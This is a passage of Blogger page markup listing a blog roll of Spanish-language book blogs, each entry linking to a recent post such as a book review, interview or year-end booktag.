</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFd1yMEANbRdB_wPpGAXzR04WhWPH1muG7mPnABJ5EFys0hyIkMN7agU_yHqyMuNwovIZMsFlqU76MSHaWT6sEOoZEO0_vEfzF9SXrx_4gcAht-nwnaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR12RzTWHZLZQWU8Lq5lrfcOJ5TNw13Zb32GZFvUFW4K73OOP04pJ_IPhERth-XDXBqpbiO7ffoYmgcmSlm5n9w5KdtCe51UufGaeEC7XplJSB_78mP_k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVRQQoMTjUIeMPv7I97iNLtWtxV7ae5W_a0XGUkxFZfz3htPvhx-FMKMmAk5G0BkQX_d-AO0Ec4F9Ii7axtJM6RXeSJB5dE1eaSevO_zwwBQ7OPOR0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCyfkVrmBWdJ5HX66g7wuq9htu_Tmi0LkvoCRsxbq7CJUlLjiI7AtlSVIBdk5pe8_SheLADjVcAxAApc2ZrMnjhw4WNm4eTOGUfonKng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXQP5EQ9duDFAK8-fVvLnqN_wJB_zTdGxw1WWhewdy-pgLLai0Cndi189Rs58DeXa4RtYp9iT3BaIhBJ7tt1I14DPWajOo7dx7C3DhH95AM-1uStloeY9P=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1V0oRaXv3EnpyX9lxAXdxJLVwsauC_M_jhj-3PCUWG_YB1HedIOF2VdwLRvtLu6hqt7uAVOYKpz3cI0hh4AxGqtoN9KYrTqC2P417=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8SOyjHONFykxoq8Hy9WaGVFMTG_lI-vkQtTggiqu1BCAgJ6ckouU1TdweFLw7jppAgrXmXyRdyBuJvY0nmRc6G2Nwx3iXrlkllnuujXIHYLqusg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2025/12/resena-el-ultimo-dia-brigid-kemmerer.html' target='_blank'>
&#10022; [Reseña] El último día - Brigid Kemmerer.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uydsl4xqH7j4UxDP9hnxMwc8mTuprnvRXUqOjwdNNesqhflBmqsD5rSCzmiBmAOhSXxTlBhbvzjbE8K94hp3lO-2qNU_kltzhUWegHNYLFUNoJxm1oxNY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAl5mkG4pClmSDg0FVjjtrSFl2QTJuZKKEkyH8aLMc5YfhDZt5SGiXFDtfh-H1634UDSPRacMmLnYe5EEsVBrg-VTnzY-aK0TpEGzNivi6d_ZedA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRnPmmrdPF9Rpkew6LQzmfYIRkIOGqlU7FRxty-hXDhBo393RTDmjSM2kMtLqN4eQe1uv727n-c0PVuJvlQHfrc3cm9z-OEKvCjDc8DL9gwFi8Xgyd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swGgBsLmzKz4hPEGu91wGu5qSg03TnWQVnUahR8zJyMW6y0umyifxCgc-nRvdCmWWhQgSW8g_gTzcj9t-J2VkTQFq6rseIqCJ6BotdsMp7Vzsw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnFFdSlzQAsgy1FIu_qLHCbKrvmy-dqJgEG3JIniIOVg-Yl-PGtN8UKHLAkOcm0-kaBcdiK54XjKjS92jBeqx8niyafsv5bmwD1YD1LNtr4dVV2Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRc-dO5C7VbbsLC9DFp-JC7jpISnxn1G8T4BdluN9fYNBYYjc_i-3fFgcj6I0t5iCmYYsH0uwITyPGazewUJQ26gu9O5c-Xw4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMkWFSHZvM-wZYv3xak-xzN7KhgaM2I55eq2rguS5a74xMqpEVZNXM_ODelTbz3PIoPfSCPEb8-xMaYIMm8juX9xLNpO2ccwfe5gmwy_9RxNwMlL0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHi0p4_rXvpEsPpeQvMYtb2k4V8ZIbt43K-HvrIvwzJkieN3V7PYHudJapk70bMDI7DjAgugvvKk1PI-DDxJTOAuQ_jKAmDhvlMJKCd5wwzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp6hW5z71kA4BTwvYHDY536ALTtx4_BFfnUrmpHpXx42Wkqkmr2QQ6zUIFq3sEbjp0-qY79D5xQU6f-9GBSGbqBb050xstDr-N1LM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2025/11/el-valle-enrique-gracian.html' target='_blank'>
EL VALLE | Enrique Gracián
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjMYn-ddMMiAUz0oaCpOrNAsBU5lJuK825BLZjdiAIGH9QYlhAdm8d4Akis5yI73A4fmY2tG-7s19a5N4k3s-Rnf9XH3wBDSzTUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2025/11/roberto-santiago-los-acosadores-son.html' target='_blank'>
ROBERTO SANTIAGO: &#10077;Los acosadores son culpables pero, además de 
castigarlos, hay que tratarlos&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1AMHG1H9I9eefutMwyNOWKu7HNJNeyBrs3LYUwq9eTZaaY7EHWzKhN1Mose71qbOVMJv1LVlUjGL-inmMjFu0VTBVPlZmrgQfFYs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ6Enq61gTKSZ-GBxnq-IigyG3osBPGxzS9CP6vrqF5LbI0oNjlC1QYyW8ynk7MbvgjaDkY-A7gWdQbUJ9UYGdjDUTOdpZBxdsX1EA_qW5-MV4nbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8taPm8MA3ybe0NESHDkzwVWzuLQCrLRCfBoseoiYP72QG6D2IGG33bEm8HRMqB_mCsGAi1DcHs4Y6hV1tmlSLTmmGBsfCqXTr3ZZ7QiC3x1jy6CbUrAFusR3O9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7BXwkkiRSTDJic5qHMor43risWX94vSsTZ83isuz97j5x9ghckMQE14JiZYWrKQKyAa_PzgYsA7Iz5LURxs36QGJaz2TCVc6JCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpJHxlwzht6B36Oh9UWxKiMfSAPZU_9DEFG3dY7CwQLFF3x_rylGyYfWp4ESjCSUodL00KqaGiQufdVrkRtp51QlHsnZY9FqrMdxs3NYDfnh_ewyynR4s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2025/11/trilogia-el-signo-del-siete-nora.html' target='_blank'>
TRILOGÍA EL SIGNO DEL SIETE, #Nora Roberts #reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVhosN54HIKUoIPSb1OFnc1H32dtUw9woMPIIU4lHf7Qivm2cbFtfYh1fns8rKmWBSHU0wEK6m6vADak8epAhnpEysAztCcr79E_nIGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2025/10/quicksilver-libro-callie-hart.html' target='_blank'>
'Quicksilver' de Callie Hart, mi obsesión de fantasía oscura.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ2jww6i2YbWMGSvI5CT9xiz7y2AZNKsm7dEMT8CtgKTF9mDrCUvp3GjIwaqfJwlQRJVUlXx7J7LQaAvKFpw2iAFIaohzprPmPHqguLPvnBajyuKO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdefransy.blogspot.com/2025/10/recopilando-70.html' target='_blank'>
Recopilando... #70
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s68sDNfuZGc78mzz3moJzHSJJtyeW7rTyxamUhVEXvKkkE6qe4DbrBuJLakfFXu5tdbbQB8uN1ZYcDn-oDRzRAcqvufl5dgvmQGDCsLL_JDWc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2025/10/resena-atalanta-de-jennifer-saint.html' target='_blank'>
Reseña: Atalanta de Jennifer Saint
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdVlX12RXYSybT_2z4hh4RIO9SU86bAtiwOIuIVF8hHm5f5H-k1ByM3Ylf8Tjh7oIRZ8ObQsdwc4Gft9Roky3r4DdpgQTklcjU63zxGHwZsoAQabk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szO51Mmsb7fFDfmoGBM90z4O4LkfO7jTF6KnE6KnXGZ6EX6UIDJpc2WglMgdWQ6zSiHVTZwLXN1Wy5MG0PUV9aVlvhfLgEnSFidJkX4edBxwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnOGtTtigROkHuVTC3HBk9BHotjntSkqV1dNUGRqyUpmKMgvLT9HEFNgztGR7NvsmHtKvxLbmqn725ldZdwW_i3lbvcZImqWq1pr31s7dm4Rpso1bfVETy0SUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDYgvL_AkyNFS4uVnIin9INY_si-uTeBS_U30_ZDei_DnRi3UcAq2PClyNiYjK_6vhxF0lMINMVQZRODe0Q4-zrQy-a3tp0oxX_VIDIVyCV-tw8ujD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgwbXLIh6NHOW3LHzGzRQSn0IidPU9l86YDMboq0Jc63TsrdoHo4XUA2p-i-MoPR4va_F9PMlVIEvCnG33VXlQqCHCvU7G4NMV0RWjlmYtCSBXCJ1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0M-f9U7Eq6gTuP-tGaJ8PMM2QMxYj1EwNU508Vx2mDhfRpuZFKJSPaYNPthkMUjdv42fR9uPxyDzBeJpkDPFFGihgLSMtxQvzKs90jtYr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_te3Znef21LtxR3aPRBg9Y6IxyNXDhCxF8gCYFnv8Wjt2u2iC6KcF35mR_ZCbAJTXQHrNDRM7QCs_rOsLmNLlVH25g3WXXPXrTxy75Zd03b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2vKF7beLV7DhEm-zrzFyk_OqsPjpwMaXXI839v1xcNNwOOMTLawYt8PJ2Isj9WSOX-DGJ7BqIMeP3A3dwtUQlWxi5lm9k9E9KQRtBipyahAtfuQPwnOUf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7aOGh4eKpyQDlG6F8eMAxdw7FS6G2ZGZdK7FRbpvADqkpfMVGqLQf_46zt0rhthcHXR7C9vcDq6aAHhtz8Fj6QVcV-GXNpIpp74R2S8YbI7eb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMPsRL2s9XRG4F7DRQUMBlSWMaOkhQCKkG0Mp8sT7ki597PJ_iEMwYqlNuw7eVvOgPYz63v6eqRSI5nPgUjZS7quXQNZNea88hTCZhyn7YbHiOvufNVMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thweiJi5ScUXG2ljBQa_XBnYwO059qHL-8p-uloJK4o-4vukkQh-wfnR5PI2sCm8mFUnW4LXvdJTdyqq8Oh9PTZXG2wM40FB1UqdFjniLkjylYYno4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCcsUoTiHbv6j-bnrxXhURwRFmYMfmp8QrmXAuL-tLTCt-0OW0a6rbctOgGW8JzS2V6D-uLsWXK2v1cmlih3l4REp8zLVgtj9gzDObGyT_Tsy4zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
